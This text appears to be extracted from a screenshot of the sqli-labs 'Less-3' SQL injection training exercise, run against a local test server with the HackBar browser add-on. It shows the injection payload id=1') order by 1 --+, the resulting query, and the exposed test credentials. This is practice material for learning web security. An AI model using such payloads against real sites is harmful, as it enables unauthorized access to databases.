 Less-3 Error Based- String (with T
Less-3 Error Based- String (with T
127.0.0.1/sql/Less-3/?id=1') order by 1 --+
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('1') order by 1 -- ') LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-3/?id=1') order by 1 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All